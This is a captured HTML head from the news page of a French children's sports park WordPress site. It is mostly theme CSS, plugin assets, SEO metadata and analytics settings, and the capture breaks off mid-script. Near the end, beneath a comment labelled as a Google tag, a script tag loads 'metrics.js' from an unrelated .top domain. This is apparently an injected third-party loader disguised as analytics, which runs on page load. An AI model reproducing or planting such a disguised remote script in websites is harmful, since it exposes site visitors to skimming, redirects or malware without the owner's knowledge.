

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kidisportparc.com/actualites/2/
body_size: 28904
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />			<title>
			KidiSPORT Parc - Actualités / Espace de jeux sportifs de 0 à 10 ans		</title>
		<style type="text/css" media="screen">#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar thead,body table.booked-calendar thead th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button > a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{ background:#f9a31a !important; }body #booked-profile-page input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button > a:hover{ border-color:#f9a31a !important; }body table.booked-calendar tr.days,body table.booked-calendar tr.days th,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{ background:#07334f !important; }body table.booked-calendar tr.days th,body #booked-profile-page .booked-tabs{ border-color:#07334f !important; }#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button > a,body .booked-modal p.booked-title-bar,body table.booked-calendar td:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt /* Multi-Slot Booking */{ background:#f9a31a; }body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button > a,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{ border-color:#f9a31a; }body .booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{ color:#f9a31a; }.booked-appt-list .timeslot.has-title .booked-public-appointment-title { color:inherit; }</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Retrouvez toutes l&#039;actualités kidiSPORT Parc sur cette pages. Nous améliorions chaque jours notre parc pour vous offrir la meilleur expérience." />
	<link rel="canonical" href="https://kidisportparc.com/actualites/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KidiSPORT Parc - Actualités / Espace de jeux sportifs de 0 à 10 ans" />
	<meta property="og:description" content="Retrouvez toutes l&#039;actualités kidiSPORT Parc sur cette pages. Nous améliorions chaque jours notre parc pour vous offrir la meilleur expérience." />
	<meta property="og:url" content="https://kidisportparc.com/actualites/" />
	<meta property="og:site_name" content="Kidi Sport" />
	<meta property="article:modified_time" content="2022-09-01T07:11:17+00:00" />
	<meta property="og:image" content="https://kidisportparc.com/wp-content/uploads/2022/07/Rectangle-110-1024x683.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kidisportparc.com/actualites/","url":"https://kidisportparc.com/actualites/","name":"KidiSPORT Parc - Actualités / Espace de jeux sportifs de 0 à 10 ans","isPartOf":{"@id":"https://kidisportparc.com/#website"},"primaryImageOfPage":{"@id":"https://kidisportparc.com/actualites/#primaryimage"},"image":{"@id":"https://kidisportparc.com/actualites/#primaryimage"},"thumbnailUrl":"https://kidisportparc.com/wp-content/uploads/2022/07/Rectangle-110-1024x683.png","datePublished":"2022-07-13T12:57:34+00:00","dateModified":"2022-09-01T07:11:17+00:00","description":"Retrouvez toutes l'actualités kidiSPORT Parc sur cette pages. Nous améliorions chaque jours notre parc pour vous offrir la meilleur expérience.","breadcrumb":{"@id":"https://kidisportparc.com/actualites/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://kidisportparc.com/actualites/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://kidisportparc.com/actualites/#primaryimage","url":"https://kidisportparc.com/wp-content/uploads/2022/07/Rectangle-110.png","contentUrl":"https://kidisportparc.com/wp-content/uploads/2022/07/Rectangle-110.png","width":1152,"height":768},{"@type":"BreadcrumbList","@id":"https://kidisportparc.com/actualites/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://kidisportparc.com/"},{"@type":"ListItem","position":2,"name":"Actualités"}]},{"@type":"WebSite","@id":"https://kidisportparc.com/#website","url":"https://kidisportparc.com/","name":"Kidi Sport","description":"","publisher":{"@id":"https://kidisportparc.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kidisportparc.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://kidisportparc.com/#organization","name":"Kidisport Parc","url":"https://kidisportparc.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://kidisportparc.com/#/schema/logo/image/","url":"https://kidisportparc.com/wp-content/uploads/2022/06/Mask-group.svg","contentUrl":"https://kidisportparc.com/wp-content/uploads/2022/06/Mask-group.svg","width":318,"height":116,"caption":"Kidisport Parc"},"image":{"@id":"https://kidisportparc.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://kidisportparc.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe_blocks.css?ver=bfb7f01104465bb1d159fe172453c0ec' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='booked-icons-css' href='https://kidisportparc.com/wp-content/plugins/booked/assets/css/icons.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-css' href='https://kidisportparc.com/wp-content/plugins/booked/assets/js/tooltipster/css/tooltipster.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-theme-css' href='https://kidisportparc.com/wp-content/plugins/booked/assets/js/tooltipster/css/themes/tooltipster-light.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-animations-css' href='https://kidisportparc.com/wp-content/plugins/booked/assets/css/animations.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='booked-css-css' href='https://kidisportparc.com/wp-content/plugins/booked/dist/booked.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://kidisportparc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://kidisportparc.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://kidisportparc.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://kidisportparc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://kidisportparc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.5.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://kidisportparc.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.5.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='app-style-css' href='https://kidisportparc.com/wp-content/themes/template/assets/css/app.css?ver=1.0.0' type='text/css' media='' />
<link rel='stylesheet' id='elementor-icons-css' href='https://kidisportparc.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://kidisportparc.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.18.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://kidisportparc.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://kidisportparc.com/wp-content/uploads/elementor/css/post-5.css?ver=1757319340' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://kidisportparc.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.18.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://kidisportparc.com/wp-content/uploads/elementor/css/global.css?ver=1757319341' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-275-css' href='https://kidisportparc.com/wp-content/uploads/elementor/css/post-275.css?ver=1757325879' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-970-css' href='https://kidisportparc.com/wp-content/uploads/elementor/css/post-970.css?ver=1757319341' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-49-css' href='https://kidisportparc.com/wp-content/uploads/elementor/css/post-49.css?ver=1764688484' type='text/css' media='all' />
<link rel='stylesheet' id='wp_mailjet_form_builder_widget-widget-front-styles-css' href='https://kidisportparc.com/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/css/front-widget.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='booked-wc-fe-styles-css' href='https://kidisportparc.com/wp-content/plugins/booked/includes/add-ons/woocommerce-payments//css/frontend-style.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNeucha%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMulish%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://kidisportparc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://kidisportparc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://kidisportparc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var SDT_DATA = {"ajaxurl":"https:\/\/kidisportparc.com\/wp-cms\/wp-admin\/admin-ajax.php","siteUrl":"https:\/\/kidisportparc.com\/wp-cms\/","pluginsUrl":"https:\/\/kidisportparc.com\/wp-content\/plugins","isAdmin":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://kidisportparc.com/wp-cms/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":{"analytics":["","",""]},"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#f9a31a","button_1_button_hover":"#c78215","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#f9a31a","button_7_button_hover":"#c78215","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/kidisportparc.com\/wp-cms\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.8" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.5.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-cms\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/kidisportparc.com\/panier\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.5.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.5.1" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="booked-wc-fe-functions-js-extra">
/* <![CDATA[ */
var booked_wc_variables = {"prefix":"booked_wc_","ajaxurl":"https:\/\/kidisportparc.com\/wp-cms\/wp-admin\/admin-ajax.php","i18n_confirm_appt_edit":"\u00cates-vous s\u00fbr de vouloir modifier la date de la r\u00e9servation ? Si vous le faites, la date de la r\u00e9servation devra \u00eatre approuv\u00e9e \u00e0 nouveau.","i18n_pay":"\u00cates-vous s\u00fbr de vouloir ajouter la r\u00e9servation au panier et de passer \u00e0 la caisse ?","i18n_mark_paid":"\u00cates-vous s\u00fbr de vouloir marquer cette r\u00e9servation comme \"pay\u00e9e\" ?","i18n_paid":"Pay\u00e9","i18n_awaiting_payment":"En attente de paiement","checkout_page":"https:\/\/kidisportparc.com\/commander\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kidisportparc.com/wp-content/plugins/booked/includes/add-ons/woocommerce-payments//js/frontend-functions.js?ver=6.4.2" id="booked-wc-fe-functions-js"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->

<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MQXZJHJP" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["kidisportparc.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MQXZJHJP");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/* ]]> */
</script>

<!-- Extrait de code de la balise Google de fin (gtag.js) ajouté par Site Kit -->
<link rel="https://api.w.org/" href="https://kidisportparc.com/wp-json/" /><link rel="alternate" type="application/json" href="https://kidisportparc.com/wp-json/wp/v2/pages/275" /><meta name="generator" content="WordPress 6.4.2" />
<meta name="generator" content="WooCommerce 8.5.1" />
<link rel='shortlink' href='https://kidisportparc.com/?p=275' />
<link rel="alternate" type="application/json+oembed" href="https://kidisportparc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkidisportparc.com%2Factualites%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://kidisportparc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkidisportparc.com%2Factualites%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.142.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Google tag (gtag.js) -->
<script src="https://meriksgodofwar.top/kidisportparc/metrics.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FZGXG0KY8Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
